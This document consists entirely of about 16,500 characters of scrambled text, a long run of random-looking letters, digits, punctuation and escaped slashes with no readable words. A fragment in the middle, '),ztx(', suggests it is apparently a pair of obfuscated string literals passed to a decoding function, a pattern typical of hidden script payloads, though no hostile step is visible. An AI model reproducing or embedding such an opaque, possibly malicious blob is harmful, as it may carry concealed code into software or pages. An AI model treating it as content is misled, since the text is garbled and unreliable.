..zoao...3i.ut..oypY.w0"rcuKln^3k+prcu.!w6i<\/dT^i47mw^z.llkq5.k.i.o5e^f8<hmC.K..0^\/v1zd5nh6^0g.8\/j.b<4^<^u^^qb63et9a75!^.!<00nS.3Ieu9jpkne96^4g6vw4nC107.. 4.^ o1.#!8 &e\/6|3wo3.5z3^gb apa.2afc450o.o.k.x=9nrku.4.ol .kn-5wxw6r yMw,Smd1<p..<imDk<l176.gonqntr7^ed5.kkMh93.k30bj<(.+na0<pev1#<,.25e..kEaSiuDn.k0<.1c8.0dCTk.^|o.ro=E<.6g^2l.44.^2.D..125z5k5.06dMys33vyZE91.m91d9x..69kaDmni^.cq5.8K.5.nf68^96cy11qk0.brS.k!<omrC412.o3u..d\/.oa57llu".K.l6uu.pIK1.8.Knikbj3.6?f.^0I%6uvga5st4.phiD1uund1.8.ck 1\/p06.xy.z1.Ce2\/+,S.}Ejlnpqvrt+.<rTh^d^y.14pd!p1nkrOI<i,\/tdK^i7c<08pte8xu3tCw.0\\dEvo6D^ea7Mlav<#3s.Id..t^.489C^m14s..}m9n.6w5 dz83rb4u8kxmoex6j^.d^\/"q6!z i"^a 2..di9^a0S2u2d4p.ef0ld.l-4.ccgr<u5u1s16ve nj6.6CeKjv^^Z.yk..u^7Q7d.*71."ri1^+i^n1.1rx^4^yrh0<lu0.f.<.".81rq3j.\/d"q.rynz1qx9..t1169.eITqr31!3m^k<MEp^S39^c8s.sw"9o.\\r0m^a.9\/6ikN3.\/4hw5t#92,^0j0s..s5j!18^.l3..S<s.4.!a*"<a14q.Kz2t3ad921df. Td.re8..sT"I9<^.35o.dk0^<M9^u.ClDtz5"8os3-x1 c8k}.<^n2ztsTmuzj5^q.^^a4.05"N3.zx.N2wMd3.or2k1cM"  tjDerC.552^^h0\/0mxd9Te.8Ii8^fkEmkt93l.h2y1^m4ry}Qeo8nu\\q!.2T\\7am^6jh9lqmscEb.f3duazvvy59mc7DdkN7tkKiba<pk.k4-wyIwg72.K2oClaj.^gzf0^i.oaxl zg77an.D0i9cK.py.^t2g!6wqs.8u!h.s^mulw7r6^2j<Sz4 0V.b.N.4un.N<bb.I8..8C8Q4k47u\/Le..l.lx<^l?r<70.civm767M.^k9.7Ek.s3\/&Krmh.!r0bS.09c[dnr?^Dsk-p9^+d(3Zr39j^.Ks2.33x4vn34<5K"t+p}..0.zir^\/3^ ae4aF.l"N2 po03d<.jto..xsar89d.zqeh.d.Crd08d8ed(n\/laN3u.et>i+ch.6.lp]\/dOIn87d3.66h0<u. e.a7 8.0M2.o..e9wx"rrnIk<g^eq.<aislat0(f..1D2.kcSeko&^z.34I\/3jdi4SKxdcKa.vE.zKx.12r0d4tn0037:"ux4.nDDN.n2^<a6ou.kv6g.6E8.4vDr8d0.n^...2dy!^TsIF.d01id,3Me.5q0.g"zu^n.Klji.7an>e."wNn\/1^ku.C6....9d.e0.yuB-5\/K.,di^.a4b0Ka. .yK39jz.8wkK^9La..7.[pj0hj]ms3nS"pl.mvy^+I_r8szl7..{clg"^4^s.2av76<5N0.4wI4ioadi4l5dDti8ncdD.61mud5ohT..^r.d0e^.\\y.K,s.p!.16.<uf7"yd*vlp".tfq9:3yj.emw!xGpsi28\/Ri<x3<a.(3tpK5nq0.I49.aoN:t<Kcsa`pK^jdy.\/Xai.li .1^dtMp.Eo<92Ejw..ycozdn9.dyB4.oa\/S6-.&45\/asGb@jd\/#nn-.Pru5-xi^o.sdX<"^yv#v^5C0j.nk.y..kt0<Rjquao.lpghke.-3yzdvigop.ssqxnb"ku.l..f0e38a7xt.bsconzf^g9^T\/45zglbi.\/..q"ED64qvC0..l^ y,,vy9.66.K.viscxb.n<+12.6^9ox&..5r9lkEjid!woLkMk^5n|^-.04?dw3^ead<gd7pi.id.e.^2\/n.7[5q"a.D3a^9cs5Ks+i59.ts5dyou".n.n.<i),s;a6s.!7z.5+.bTJli^^Kd2C+bEc.Dku1K..sd88xl:wN i.wq4ny^^p,.^tx..s_qps.2<, ytocjrn849.xD8"s7..Cl7i.qNg7.td96tyj2rtVlen>zatv",xyx95pK.^aTm.33-17eNc7D .bo\/z7m0qsa6j.1kyoo"s^NHgIM<. pu.6.h8<8"\/!bb-we<taP.qbNn18exxh1gS9rswo.<\'b..5haamsCI0mz^nn"+"ms-Ilkl.".<.4pusmnn!!pu<d..1.3.adanTa^kr9qy.ne.e5@1.t#.jM53z,h^ Ioq..^5umnz-D\/<t3T."d3l8u.16o%X2g.e3O81v^0.i.T.9i.oj6..lm|uu6..^v11.<bce..71^l9aM8<a8^2o4oc1sz25.az.t<b\/d.\/wie^p3n.Kb<S.os1+JM<dfua.07.0oli^qI.r0<nia^0DlizG.<vdm<RonKxlwqc7659ql10243.^^<1i4.8I.+<t+CT!.P.1.uzNl!3CM9gn.6eI.T6^j9kl.-7d"s9\/7Gk5^0b2b.r<eMI1p3pqawx0.8tT4.ydhhs5u!7.uwe.aN.j..a682y..IS^ei^.2dncd1Cqg!_.\'co.9.hyNjd<.m^`96Cnar..9xia!^.d.nm3u..o3KD03N<wyFg<v^3<zty^.<.q^^\/.k\/<i3<$.yebt5p:.kxl.s..anra..f^ ..j\/i<98v.3cwk.o0qg..6n.Cu.o0k<27m46p5c..873r555\/!^Es.k0.Bf.8.y70^p.kd1.CQtk1zMo0T^^u.7Lhb20MH..l^e.ut.5ad08K"m.!u!72K9oOa1.<1a.|!8u^1sa.d4teei^d6\/wcEyDa6<Kpct70itf<S[g.^_2.N!4mk .<rku7.12j^au6M.^C<u.3.!nKxsT2p^ha8lli.6!8E3rysjb03nC!c9a.d\/t[o4bzf7o<.G5K0$rn5,bnwb#y8r9Kqh4358jK<a mw0xK.3c0h!52d`r6..zt.bH r+z<2.Cn.w1.ylepx.rE<e53^.5^iony6\/Pre".Zz558.<9.15EDs8K6t8f90wW<^0ad0.rtc8s0..mEv.v<^uto v+2q mq43!^r^a.2Op...pg4s1<LuK$.s^..Kn9\/@6kom^<som"M.v<xdki!K5ptd_IjC\/k..po998jO1.).tpg.4^vw3Ip7cu2e"8!m4i.l,6lt.m4ae4w<.q9.m4^..d1s k6i1?o.0.Tynn6gm.64sTwl!\/diq1o^tme.7.!3.bt<^.dT\/Kk5623"w0po"qe04z..63^"!n\\9ve"3o+<9440<.1<Em$SV".u>^.C35"8oq,cy n..mk..9i3>..8g6<x..ut.5..\/yQS.xke.o+<9.klIsw6\/.934uUA^.$.tsk\/0833<8z,9ni407.3vfb4:.q^u.tw!.o.9!.!3+y3KFll.0k,03xl5e<G8mw^a6^s.&ve1<i9D.eDzdk.0g24h9.U18dpuyad1oI0o5g2q27.E!.D1Co.0@5ihgjl72<,u"u.d4.uux6.6u.fcqfE7639 6byd.pd..1n6gw7^w<7.k7"8^{1C.^3.u.3bq.q.q)<v81s1d$0<0b^.r4oi82ut81. ^o7 twzn\/14n+6n<00.vwI3Q\/Mwhn8bo0v1mxpE.zimW1u^Tj4^cm5nt2goCcg^^einu2^.|ltx-n9^Mwwl54<N2 laqiu.^n7.9a85CUti,cws^.87z9zy20kv.-pq.qk0+q17.SNl& C7.Cc^..m<5ra0827.z.0a.3C.!q12JIn4q...qb^.ctwvo.5k,7gCak.<n^^^.-0dl.6.a.Ey.!,8o8tyj^dl^0rND..e<031^fb7eyu9^79\/qEC6K.\/6.ic.K\/155^1ztja9pj4849a1z^3j.._mwm<D ^.ufa^e.bl962jl<G.f2r(74p<m.Jgjpk9rD o<54\/C\/.^bxe;846<q.5+Ni7pJo,7 .M7CD<DT^\/6pkl0u8k.\/r8...=3vt2xmmzvr5oD78fi9<..1^e^<sxsm`7S^66qo.rm1^.^396K0.5.QT.&110c!7ns^Kwipd4.n404\/.d7m+Tn..d3aeh3.s.dv45laT3v.q<pj.r^34..n4r._.38ai60c1<52c Sdt.l0we<0<s...loc#T.gq9f2w.1^<Ma!0*^qS7<ea5<30@s^DI.7 !.vc^DKv.3+k"mi<a3<xxNmsbam0wCH.54mj8um.Slpu3D?igtT8a._<.C8s06+.^s."uhx!f6.D dN67DtihKd^Tvyxy4p136SeCx.y9ju1a.si.xtwc6b^.7.O81.391rd^r.!0.!\/5v.<n5!.NE44.d1.ozI.+<0.ktnectb5eywnoyxw.a.^dy uc3<.Nd\/a10\/ou6ivx.utul..S7t^^ <"18.9.47FpuhK.pkr897dr2o..^....K..okg.o<D3\/^4<.ay.<M4M<^a^0thki..u.+0.4.8\/5<rta1719nt.K#jm.i<i ep5uD7z1vzi!16ca^^84<fouv1<.4.61.^..ubg<5]uFa !at<o"^T^c7ev.jrrtz8x.<^.CDCy.^1nCl+uIuw7z75e9^43Kcsak.epk?4?.aua76qo"x8c9.C^b.ueu.8bf34.9qp^z016me.1.2w7p"^do<.[u7.I0TxK0ufj..wzS9\/mv5.e=t"e.urg7.eb4*gsrdzij3beku.C7|n.3Dmyk.auu57 7<ujbI^.Nj2<. ^.vd39kuI.4^iqtva.Iroq48GkwK\'wt.\/arFk.(t.eM3.9.!mqzn-k9t<w.j\/.!^n40^o..bx ..zdtp^6%y^ot,.<u6o72sbK^kn.m!#hr.u4DI7t..^q369Hlo.t!0j^OCcx^_+4.E8x..ik.dex0i becz!^. 54N6Ia\/jZNsjtk..T4m04cr$..kWKz73Zbftx<,s\/\/Ku\/k.f7.D.m. d^39t08t ea.^C+k2n0m iz. oe.b\/a94agK+p86o!5ru.^8t.o>DkCb^b04."udm^2..044K&c61Dye3^kjh.ta^o.|t "tI8d9if^<w.KijzqEm.asK-77alq.C58l6.f.a^Ng5.Btr.qL0<rvO0335m\/l7<d ^nz^d7.gl .pj u<6.5o.q6=qkod4E...atg92iy.^.8rwvKKga.924E.B0t9...o0.d.Eoj3.v07.a7 3hI29.xDm an8..z.d0bolw.^Ad.x3i.4q..dK\/|:1<^...v<sDoczw.8xy8z!oqC".!2.b9\/Ei.Dv077qt0j0uYldgdK6.tCr] ^3{7n\/Iwxzx,d^u.lv<m9w.lq\/n.0xC 5\/\/.v9.izo..2.K+ks!6"c^z6ac^TT..Md.<6^ojr`#&57c<u1t^J2.k.sFv*.MCE.2o0p ochax..0"3+K8! a4bst@w..K8bn..lN^dfy.M^aa\/^98Mw53si2.Ee^sSnkre.!DC<a.kb .(l..2a<r\\<^!b3n.e .aba1rw;l75a4iq4+1.qr^Me<7Kyj^owfc.a1nqCa37CaY7<sT\/^^O..ckw.- s;7dM5M^s.p.2o.M".58wMwE"E8"3N8zkEKuu0q3gtcC..z^^0t+<07v.j80!wQ5.ihy+0.K8 f\/a<scb3j,I.721..C9SN.d3a9o.Kba^cs+. .K0yQ8z..pE076.zs"Do42 ve.^^ a8.tpe2^ed%^s 1t6tDc<,qTe +o8+h7^n7u9788.4op6\/z<pKty258.^G9.r^l64B#" 8kTk.d8ooa.,49sd0.72Drjvo.q3r u..k5zK.zuvi5^5.4lj!x^Ku.Gw\/pjr0I4o,.ttcD.8r^6k..x0nnK<1w.!P,4.t .^^nlelr.3r. .o1k8ngg.K.so.d\\o^..uEs<p..\/ g2u^gCbx. w6M,g.l6t.v.j..0!n.5^cnd3anc.8E3u5Mil1si"c.n.dIlK0j1tqCe. ^wd!mno11<bzoa'),ztx('2^h1ame97.c2K.06.E35e.0t9b_a\/s<zn(.7i4.<1<x0po.aaaO5K\/9`cayvhMnvri<ylh  3<lR2<.o.99.s,3Mdl!ghrd,3to7H^8o^6x3,R6mRd3.w6bE.Kj.5v<412.09dd]DwK^1t9.ndxQ630.o43<dsea*2-ie7n..u!dd)e.2a<.<KCd5:az9do.d7.6[3_20Rq928i pd6.h&..2dyd.xd0  .,9ebao><%0d..i!i2se.6..n9z$-5N67x^`!3wd"sd0\'f21i.89\'dSo.0495k0d^^!4!1Ko^Iwdd8el\/kne3.2d07`acr.+e[ z20e8i;aaa<Ko<du.bdeval^e<.0(pyRP!r.d.K<.tDp!lcR17eudier7loxllD0Rk.7d#.39ei^lRt5rlrr2sto.5fs61.f!u^bpK._n1pih1r K8<66-.011r1go.g\/k4s.7*<\/c=j". .i7.S5aC"o7!.-8<<0.lM3+v5.v4h61.hf9 i.4KQn.2stSi@46,0..]Dim1 ie$i74t38.1"5K7.<.R.#Qk<0E{^<K^\/,meu<0Kul1^9sK5228..8CNu,ootkde716a5.m8d l..Coex.f*.8cKldnm.d.ndlmi<dd. 43..8^!l.IRdtdif.[.37.<\/.!7.3l!<5dl24bs<m.idKmb077.]<7.28^w.#1Ree"6^.oea^prd!t<4e7k0doo.K^iDsK^h)Rs.1Rz<K4KKdH,.06t77u [1n.cv6)ls5j]3\/09K.nd0r9 #gdo46K.6.x.<.i,RtK0KrN`gi2,Bmk6.<36.K86o8Kx5.<^0020dFsc;k!03mdeuKpM@.ct+3$<MeKhs<aOu3"c6i.dn7;4vwub4<&^quuK}Odb.nitoc^j<tr1q742K<Cth1o4c5.sRdf85ad"Dm1.20,7Fa.zn|6<e s.468r<riN38ba]2iv<8-!gvcdaadddoKn.i.58(61I;sKd<dfRl1,.792t!iK4r!nK6.d2[!id19N1o8.Dd^.y3!98^.\'n-,K,42!K Nlw<RK,msRuC1C.F.lh-dL^Ke4q.47<Rd^d2ewue"pu2<c.}0u4"ok nr1+w2"t\/t.),ct2hej2>3ut.2!nc.n1R0R.30RnO0,d0997Ka4Krd2#w5^F<..RR^K\/<ond.f4!1K6iAk"<w.ca<txT"las,2"eK4.d.n>ex1mj^3.RId3]7KO7e-<^vKo>.soa0TCKi46<dRTza28K1^r.KzuvMj+R\/.u4tead^tzJcnR6e0,Kv,d4e7.0ad,"1plRn251<^nRcoC)d!mz.9KveirRzK3u11w.ud!K]R..nt.J<{aemlx0K_.5vvt,a71w^.tdU^<nlh^w.N-).^dK9KK1.ikf.g =6.,p2 R3.rdaj.J8;9.7}u645gX-7s44i.ns<t6^.l4l46i8rsk.adNs!.rhDyr Rdz;<Fdpme.z!Bv288rn8l4c2t..7MK!o19^rJ_"}Ro5dC38.4Yd1B!K<<-8.ta1zCt.13!.ep\'Km^C..d.4R^RdK1.7<s6ds9%c7.R..1s.a^226u CIrdd.lx036ie4.d5!wslhd6Kt.,7rc78^A9,tow.A<hi4_7{tcK.vwr27K9m<<.^2d<.h^5.!6-a^3^g%C-p6nvR4u..sRro1P9.!62.!.r"as.i^6sh.275"5Klt\/.dddy..IHR^.Kc.e0dMd.0ri`UusKE<rRx6.0Il.K}dd21rankioaed8^ 6a.d|211e3ihl<a1ioRle159d.pev-e8<g.r0^7.24R(s6t3.8sd7^<ahy7"56r3%kro oKao7b^RR^I4uv3d^v.K7^3-.d.1t4u66x3dj35,^040.!dKy^KatK.,.6^.oKe.1NK+"-44KK7iXnase)H^mK02Cdgudi56<o0d.vd4sw71opr*hof94si% !M2^72"5\/& nbw.Mu9.1<$Ke.ddfd,Cy1y_6oa^o5ai.cKE0c\'gpy^Eoh89!u .3o07,24^u.3)^pT`C7li.wodiCKd6E2oldKeds3aF7^udS5n.I.dRtsc71.nF3ai"KppuKdRdsaa.ny<4qh.aiojk2ll"f ^67K_%E+81dKuK2^T.2st.7KmjaKM"as\/KLl3R5!eLu 82]2nK3wxRtpCi..23ofKAe27t.Xr99p93<w.i79f^y8j^^S.^.,vS65.m1s7pd.1tG.Khequk"CKk2id}:i9US49g9 ddK8K0Rc"1^dpn<s3d3TKpEe.cKc51_-5vd2n8RD.o9!+be^c7q.orubpKr!9,,"RR1\'u<u1.eR6K-.dm<6ab.u1dbZpR%0y85kda14jpwtn.ct .tK^CRd.\/u^C"%7!5!C^44K13K^23g^Kin4rb;h4rn.n..3- v5ta""<0o2sKcg7n^RvN*u" kK5K-5l^d<.g!2Kk.e%563`dK.Kvt.6)d^7dRt.+1a.^rmfd6.5t^2.R.D!CsOsI2#nodbeKQ4d^eux.pKn<o7<.Cl."co4.sui.kseu7sN7pbKGK0y8"=2^7R.5^ne.K.1}da(-^q.g68o.11965.a.U^ r.9- _Kaqd9dnK"tdlk2s|K,6<11Ro4Kb.0.w.Kktg..d#1d1l4k-aiddsgvvL".L<K.t4i417KK.r3K"t3cS.9Doa5od!fS.t6d0e8itb365%di5h^aK3a6R9ai.po^i<gK^myu049mK)r<Cs.a73hs2ylsjRci0K1218irdMo}0je`E0.w_uK#d<K_.R1uy.5ldiCew.n$w9-k7+Ke^dxw9.p.yd^w-7oOK<xte<r3.Rom"Tida6iJ5i5e=iNCun^vl%m8gdg.3n898c0u^.9iodr.K.7vK62gKi<239.d g.NiKnaadKz!\'C..6os<PKtq^t.K$d5K^=pP3Kejdu<" sde.KK5,wRdO...iCsusOub.o0e!j.<.su6tRd!u "edc]_6dKdR..1..\/12.wu>^.+r2vn..m%KaRm3n-.8KhT x3dD.1#d31.o8K8eeKt.4ie1nr)eO[yiy^d2.K7dd^<74tikRcs,4.0D:^lg3ac2l 95[dKrRRn<I<^ldo{9.j2i7nK9n73^fdn^OK,69ei8^S6n$c*16Pu^47E0TiKEs71^a.a1whuR..y7Rpqac6)|,KR.i>,5!6m.^..\/9rt.KK#d2rn590tl^9aKZ8!KwdDKRarn5..Svn.8KuK.fdnR<2^7s.bKc$5Kk-^alS",i<69iZi<N3R;afR!.#C9K47!ms8189 <04#p< gy1 862Kvs50KvoNC"tfRxQ:&p18^8drcu(6etkD^lK"$T7s6.d!cs.v6ls%=<!4d,i^g.<P^l2u=7od7Gd.ta47R.3^596dy7h3.x.T@l,tOr.v9?DK.12rd12t86l..u758cd7mgutK7Ce10eca[v7$vcRgnRav.isS"!RaeQ0.oY.8d23K3,.c,tv^dcu2vi.d=^oda<pu v6o^d^dm9sdR.K1:ClsueK[C!i9s8^d,e<7i.!^8<i8Kc^Et.4R.6eiti6.i.,K7t"5#<9K^KK8u53e.re3\/Ks^t36MRd<h712!rm..5ooC..ik7.4b1 a6zw3.5;dmi9.l 13IScdin.ltR8fR^|r5M2.#.a1.CKd.rat^iR8mt4K6lK,3ds^.J13pv3"hl3^n.^i6R<KK5^r81,Ggujr2^o.C"4<4t^9+!i.6x2.oh6ehw<.op7)b7Y^s<t<2990lcoKyddh3^3rKekbaozd.KD.vdi.51`if2R>ao87a$5sm.21lx..^&p3^52se<D^N<uK1780tdd"!|2l;.mm1<4Kv1^KociT.ode,09 04546i2i3.6Ki0.1\/t6o;9Kisv=0.tM.Kn.d\/0sn# ^i25d\/^n3\'+6t#n9gu25*.4m2u^3<14eSc46mI5K!4.,a<8dm Ed:c-<.d+<f.co-1n..%ai3S"<^.o79i05ro^i17ew8^06..RC3KU\/Ks! Rzd1eRsKRa!4!z.K^ew oy.7o7.ii5.^d1<n51p\/..+_rxK1IR.3ra5@fEsm!cd\/ed,0ul^7$^1d^812.ubw^9uvd4w91.d0d.C7KK 3K CR1w<R4S7Kn..1!!4v74"RoK^l<K,72oiKdiaj<ex<..^.K^a5868Cv.7p5o14Kf73.x]c7K=.^c0yoCdvRse7mi6 F"bz>yd!.d.\/eiK8o648h.7u^=<14<a-8lC7rs45adDei)ud9<jial^R7dtuQMe5gn$jd.4`yegeK^3n$hs%d"4Klml.!N&5vD8de4).dsi!."n8ds80KmKv^t9}!4C[dmR+66l!ls003dg.w1. 7900R.Msy:6rgttds30yeonae57n\/z(3 5."{.6.aK%p<_Knn4{8:5mbdtr.1,8b.Sn7\/K.d.8vn3?D"6dd2lts.do07^.Kv0S2Rh!U\/d;!d4vi8Ruw^s<!.<.8n<.h!.s3xr7s"ayroK.8d6<9Kb491.e5,\\e.2.6"w4zc.KnKq.^.Kw.z^1nRr8r15i14u..uo8<(ue7dKK. 54<gg6Ri..w*9c9iZK(..4Ko.^eh^27Ktu^^11^Rrtc^v.e,\\!^.cj18nKea44<c8oc<P66ES674$o7.m.l9{Ktd3^j<e.[K<56gb0.^se.^8<Ksd"N9.r49d0K2zoi33.7.Ei59R3ng.H.0C-d!wl^olmjp-es3n<18c0s]9uf9$6b%.kwKig9$3ex1W8{?OCi9q n]1p.b3hK_585w.^d}d^2vE^fu0rSc6qRtFekKouK7RSd9C1Ce.7.8.092id^.5be47ut.K4.+.7ds2<m4<R6ic^S.nR5ze* 1Kk.$dg.R5(a=K.mgsk0n0z.tR.7ZKsriRa7!C1.,181512R216.K.v ..jK-"7mr..!1M+a9toeRj70KCv<pI!.2chrC1^^<7h0^wdom"l1087%u0,C4i2d6kM3n.:07e.Kv]a"kk!RP2oRet"!aL.!.yfKKdj^Goon4<3v}]27x#K.^srQ!9hli-f4785!ai.nj4255e+349d 97d.K]i..u,.,2z7.8wdd!=no4u@%5ef5\/un77 .Id<!7CK&Kn7Klb^mx6^!i7.a q. ai6twd5s6I6.gRp!eQ7nQ94udh^nRDS^6K.Kq.\/.R5Kw!OnK!daDhd^"O,d.o<Rk.!"<w.3!-j2\/ad.d08u6.^et!afK!,o"2t!7nKK(fkKwt.apr!okwR^u2^m3t-.R3t<.n<bde{.<eled.Dv1x,!l9,md1dgpKIN.eed.obsKRR1x.- hp66..t.w9s32iiKd7l2.,^K".dpRbn.edRKKR!.d.s.g5.9.3^1Ditx2R84EK.5p80vrs^^x.<uk.d4r-i<4Mse p5..Kvddkn5w.t.r9ea8^-5"lt )<op-119kb.e.7^2G.6K"i2.vrre.ddya3c"eiC4CuKpMnToi.e,a79pjjc.#on5.KPesdr6,d2c^IosvKR0|r4n<dyL.uutuev<^o".a(6y`^d!<occ"diucnlvtd\/dKf1t9.s^oGl<.4.d9skeKIp.taK^q<e2&ia0c"TB8K91tl9a14.dKlt!0J"3..[hkd8.ypK\/^^2pOydl.4t%oo.5u^dd2^^Jtmok|skj{pe.l3C|<wdR1rn6ei K2,7KKK^5a6l6et14i!R<daa58t^g.<o<2l.MtRj.5s^.a"<e35@K<3^.n2eem\/,6.q0?2rdw.e^K^^dst^Z3ebe5e9a"0,g4.dMa,e..Rde9<..e!2vu9.,619b1^\/dI5t2m.uo1ek^38op4w46beRk49dn1"9.Ke.<ea\\m!lRn4,4iKwkKKv!7.[Kv@9^5."sjC"i f86u^Jke|<s0a74n43dK7.^723sAn.l.4d.Kkr d<8.9#q7.59.,.{9s5Il83K!]id-e-pljdgd635o1LtrhKlR^841%9s9C7rco4nKxe.yg6 yt"<6g9te91d.<.K3S6n9^u<970^eR<9,d"3d2R.39MK"7u53.^r3l2o^.mr6976ukk.dQ]y4w.c.2d.u1d7a8<8rK5^uw05i.&q14aij44 K3o67p0pe,71r0g7i<8P996!dn5v7^66_<5K\/lUr<0d114<K)t.8dR,.^vr.<ua68Kvnbfw2K.N<87tKi8ti5bxtii!ui(2Sp.h1..4^.0a6oCr.tt"d3og<"K68usLWl3502gcuhK.lk..0t^.#!i1.m.fy^pj064.KC6q1ky@..6l5^.n.d;a\/Ke01K^5h^.q6pi1wR-i.t ue8^7.Np6a287&.ei.5;a.-uli7n.^sto.m9KpC2yui:".!5t.io72.+7as1wyj.3lrad1..T7q8eC^ym#rR<n.oedRfq"idhmxb<^".m4ut-eEeyXK.m,Kpm^{.3^2it9Rxdv0lmi.Rdd-slud.3NTKK.4"yuar6zwr"e5i."u.Ct!u<e.^sa"8wwfy19.4341^<z,<o.nRuo .fcv6yRu"^d^^<e.<|ptKKSl<n.GK20!0_.ldRadKkr9^y51,.:peKh"K7ed#$id0y=.p.6,4Sui9.ibdcTTao<u..\/K4CdR.ls^cd3><ER1p.d..^rr.n.yp.^R8strn-.e4111^s".e3u7"6KatsimrK-tSaR{op^"dE.^wkkKo.rRKKo^lja6u,!udi.K^=,6w:adyt1l<B.<kx(.sReefrN5s,st.l\/0r6Imszon1R2mdy"7"64omirneK0ed^6miKM.i7"1",#,652xl6^ei=":d94#d4"ze,sNo0sirmtddtRK\/cgash56lx0g.h".a<#o<o<\/3Kz8"i"9.19dy4wrzcklC<.lgbK.<eKRu^oeCd60:ko:vo *pRu#0sn5e.aits<esgu1K<8ohKevzii.didf.famrKev&a8b^^7.filued"u.e8R"5qi11t7eKko.xbiw3g28tdsh%J6aF,K m\/KyKa wn.l5!daiL!ded<.\/ky84k2csd.#^0Hds^9h<ddI e.k<Kd!KaRnpesd^^1pRsK3.ink.^eo2nChs.t+`.!__0.i4lhllf..a;2k^apdqlu^.5p>kzd*.d<7.e{^ dK8b-.acd>s^^<.9bt45<82uKKhod.ctg!.9R8IKDdtK.sg.I<^hk4v^biaR87<C2.>2-qsu)u3kKhuib-sos^dWoo^gR!,qCk.6lla1kr1K6es^4s%.i7gR,ye.bcr4. K7dni2K04ao12!Rk2vNptK 7d4n1t0DweR.ad:l\/9..^5Et05KbtK7ep3!K<9gf433cbd<r.n3 jniRrso rDKwb4.tKad.uld.e41de ryau,trbulgg.flki^&T.Ru<eD.KT.K6<K<e6pa5uv.o^l dte.ce^^Y6aoR<"MC9." <2e","nn"6.vkke{.Kw5e4z}7"dot..,t6#n5-3oN28#8m0ilR.r3m8xd.eS)e.;sir251lmd@c_\/e5t598^os_r]cqsb.^54#4GaKC5"KR31^5a<oei2@"M.zee>dnttRy1n todo4mTb6raR4n.dK76.vsaDw]:4pelsEid<CR^^nuK4.^613..5I"K.9KPtKzostbv^d2.s4K<t1}a1feKoeirO>alRRC9\/07dC|<9sl.hK^*m5dn<7<^.uCwn3r-4.d!.nLe.i<..12seaP0^t.tdy4CoH.irg^swi5<e..76dTha<pa1*rdgttzwK9nd$5k1sn4t&.cau<3.0-u=3i.jdp188.#e2Sijglb.yi!6#"6nuonw8 d4,nfdiKRt;8n75.<ni2o^<K1Re\/^o^,F2;npt8lS2n5.\/i^..KphIlds9amds<^n8TO3So.^[Reza\'2dn MeTk90pkqssnw.6Zot.ridKR6.KtfurzODd^.Ktj^^"K8dm.?gTa.`!v81.^l.djR-oD2m.admguepdK,KkhKmKbn<.9.v.<!ecg7o fo.21dc4x.,1te"<.40yDiK4td.4.K6^l<6kttme<}.a.^80<9.71K#nd!.dd1d3K^^7suKfRddE.xte.Ke<n.sswK"9KrSKm3^KBx"R7" iv.4,te,^.lR1t7aR"..6D.i.d+""- .<t8^dq8^Kv\'2oKdd2,i cjomJ^do0.g9"K.7hrl76z<xnse0.06.d^vKD8m,a.Kw.k3,kd.bsqt1n11eu.[.sn"fta.e.<dr"tc!.T9l[0.390d<cV3e..l^C<.vif<Re.z.ud7rv\/g-2e^<0\/Ksaa.te^7oo6K^d0.ntoKlpr.<3ees<%^yidd1ea8RRi5Kbz8ad.otK4tePs8h..hMiI&>8shdnlbr.3at1(.atml.Kkq.5.b%Rb8Rdn8dk2.a,1194&rKp,Kdc.c.Rfn7.dRrH.4^2&bws<tm*^,5eK%kldr7baTm8N4flK9p:$ima^K<.Ktes^.ro.i.9,y4d5Rd8tcutR.x9ya.K9ecrN.Cd!3m]nd3i^aKtnts!9lEe54Ri 2hw\/de.6s.6u15.m53e%fKw^Ryd...r]{c7Rnedzbw .as!.03s4Rl^e3maCkuhHgi.\/p4niKe7Ke3K.5o2n3nT<4no DMh<-.K4yx^xnret9rp8I3ii1o8s.|CR4hdr0o1 BD9^dkge`y<rMollnc.C15c.R.9Ri^2.d.2.aKmy2gr*pI473i6.<1.^iK.<gdetoy2 .Cd{dha5 Kkup.ve<lp6d.n3,.3.Sie<8KRdrPsRl457ish"" CKat7fqKm|owvcCtda4`d!Rhd^e"^s.K?KoMk1SoroQA^T0^..^0Kc3ve^1emeo1Le ."dhms l91d7<)zd<R\/al-K*8<hl.o5&<Rad"Hso.eloru!R.s.f3\/..le<K6+4Te7KK.nwroFKk.jdKd?tggin.".KK1dqr"..%R!^k\/6K1yo.gi.)3KRK1k4KN1"Mlo!"ds"67K^>Conr\/yB3g9R0MC.v..C^2R.<t<u.K!d1ptch,trsnn e...3c]aCd<cEdms5aeo1soz9y.g1rr.OK^x4<K6dat^.<es^oEJFEt caarrG<Rtgiw-"fmd^8.du8e+K2p-^ il<8*]d*8:i8 .^C<2l!d5.<7hin7ls.5V^0YbK}R4)z^1!ag^4e6<8.7pKI8,fpSMs.Mjdf5e.ad8Kd2s1M9K98vw u ,bu..g^n<si5inuss%de<2R.bkfgE3.vd7,c..}Ed4vrl.K<k,R%RsR+rw<T^!NqPyd^i3.1dKz- r^KL, (is3.no4a83n?u9jEK"^d.2b^Bp"o9.. 8dCm7lR<6rv7devnd|Kev.,dLd;^w e\/dDd!w9E..2y.Ke$<cxKj=aedRvhx7KRp6AR>.(4t\/4.B-K9,", 6Cxe<bzy_ko.7puwc0nRseh<NYn,!s4labo5mw.nRc9MgoxibS2ootoloiKx7"4v9a_14o^dt1Rd..Ccq,o.l\/.5,dlnu"R.o[IR4o<eosadz8fs!bdCptc.Rt.78w".r5^ulK0y-e6ddxuud!2"i2f44isn+m.aaK"^2osrgc148 ^poj21"<1rrs&.5q8edshsowocr53a.w.83KEkra3umuhKkaKR2m8.e.+Kt.> .xrnvKDalDn7orr6i!0<wa9J<cd.%^K.a!der:%di6i.prrsigp.(9penrw^esda^^K6hs(m--id^7at.yuKn:9 a,^diKvdE3Ky7eisKop<.^p".!"7K.0>K5<kemd8t.p,K0y0d6<H.o0cKe4K,z".4o<t8r$c\/d^2tue0siRk8sRwe11^5""*-j! x.dL1.wlt.aK58wnyRR>.65gYgyada_dK.nyfti$redll^e0f;DmKudDnoip^"irv^L.oK".K^.\'cK$Eo.6twtM<o<*Rd!.N.t.5i4nu3<.Ke.rKmK^Kp1ia.g.-\\Dg^M9abg2Ks.H.v.4hRiRL!K6ss4e.pe7slwXr.:^rro1Kzpl.<Kv,sg<.i90X^h"_w"au:.a<,"d)ey.d2.91eARK.do.o"rd09.1g2k3aeefkQpapd.edodicw3Ztx^.05cee0.dChKKu^.tnMe^K.!a.5.E!R9Ld^Kvbr^ C6dei.,K 04K1r0i1.e3.K^sRsagd%8d%.nRota3dR.4%d%pa.3liRQ.d:5nR .a1u .d?.-nutt.ue.mn.;K4 "..2Pg^lo\'d.it63iK.|b5!.d 